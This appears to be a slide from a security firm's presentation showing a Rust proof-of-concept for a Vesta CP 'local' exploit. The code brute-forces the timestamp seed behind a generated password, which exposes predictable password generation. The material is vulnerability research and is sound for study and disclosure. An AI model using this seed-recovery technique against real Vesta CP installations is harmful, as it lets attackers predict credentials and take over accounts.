 Vesta CP – “Local” exploit POC in rust
https://github.com/fortbridge/BashRa
ndomCracker/commit/2d3e2378c4b4
8757e894bc2af75a95672c547929
SubCommands::Password { password } => {
    println!("Received password: {}, len= {}", password, password.len());
    let matrix = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz";
    let mut is_match ;
    let mut seed = 0u64;
    let now = Utc::now();  // Get the current UTC time
    // Convert to a Unix timestamp in seconds
    let current = now.timestamp() as u64;
    while seed < current  {
        let mut _rng = Random::new(seed.try_into().unwrap(), true);
        is_match = true;
        for (i, char_expected) in password.chars().enumerate() {
            let n = _rng.next_16();
            let c = matrix.chars().nth(n as usize % matrix.len()).unwrap();
            if c != char_expected {
                is_match = false;
                break;
            }
            if i == (password.len() - 1) && is_match {
                println!("Matching seed found: {}", seed);
                let naive_datetime = NaiveDateTime::from_timestamp(seed as i64, 0);
                let datetime: DateTime<Utc> = DateTime::from_utc(naive_datetime, Utc);
                let formatted_date = datetime.format("%Y-%m-%d %H:%M:%S").to_string();
                println!("Formatted seed date and time: {}", formatted_date);
            }
        }
        seed += 1;
    }
},
FORTBRIDGE
Fixing Security pain points
28